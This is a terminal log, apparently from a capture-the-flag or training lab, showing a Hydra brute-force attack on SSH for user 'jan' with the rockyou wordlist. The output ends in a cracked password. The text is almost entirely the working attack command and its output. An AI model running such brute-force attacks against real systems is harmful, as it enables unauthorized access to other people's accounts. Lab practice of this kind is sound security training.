 ┌──(coldsun08㉿Ipv08)-[~]
└─$ hydra 10.10.77.16 -l jan -P /usr/share/wordlists/rockyou.txt ssh -t 6 -v -I
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-09 14:44:11
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 6 tasks per 1 server, overall 6 tasks, 14344399 login tries (l:1/p:14344399), ~2390734 tries per task
[DATA] attacking ssh://10.10.77.16:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://jan@10.10.77.16:22
[INFO] Successful, password authentication is supported by ssh://10.10.77.16:22
[STATUS] 66.00 tries/min, 66 tries in 00:01h, 14344333 to do in 3622:19h, 6 active
[STATUS] 42.00 tries/min, 126 tries in 00:03h, 14344273 to do in 5692:11h, 6 active
[STATUS] 43.71 tries/min, 306 tries in 00:07h, 14344093 to do in 5468:53h, 6 active
[STATUS] 42.40 tries/min, 636 tries in 00:15h, 14343763 to do in 5638:17h, 6 active
[22][ssh] host: 10.10.77.16   login: jan   password: armando
[STATUS] attack finished for 10.10.77.16 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-09 15:03:14